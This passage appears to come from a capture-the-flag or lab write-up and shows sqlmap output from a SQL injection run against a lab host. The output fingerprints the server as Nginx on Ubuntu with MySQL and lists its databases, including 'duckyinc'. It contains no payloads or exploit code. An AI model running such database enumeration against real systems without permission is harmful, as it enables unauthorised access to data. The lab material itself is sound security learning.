 [18:00:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL ≥ 5.0.12
[18:00:52] [INFO] fetching database names
available databases [5]:
[*] duckyinc
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[18:00:52] [WARNING] HTTP error codes detected during run:
405 (Method Not Allowed) - 1 times, 500 (Internal Server Error) - 93 times
[18:00:52] [INFO] fetched data logged to text files under '/home/eduardo/.local/share/sqlmap/output/10.10.159.134'
[18:00:52] [WARNING] your sqlmap version is outdated
[*] ending @ 18:00:52 /2023-08-11/